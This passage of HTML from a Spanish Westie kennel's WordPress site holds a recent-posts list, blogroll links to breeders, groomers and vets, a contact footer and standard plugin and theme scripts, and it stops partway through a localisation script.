					<a href="https://delosduendeszahories.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://delosduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/delosduendeszahories.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/delosduendeszahories.com\/wp-admin\/admin-ajax.php","nonce":"90cf962e95","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/delosduendeszahories.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/delosduendeszahories.com\/wp-admin\/admin-ajax.php","ajax_nonce":"558b09d092","ajax_nonce_editor":"931a9579a4","use_ajax_views_counter":"","site_url":"https:\/\/delosduendeszahories.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole 